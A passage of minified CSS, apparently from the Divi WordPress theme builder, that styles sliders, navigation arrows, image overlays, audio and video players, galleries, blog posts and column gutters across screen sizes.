.pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row 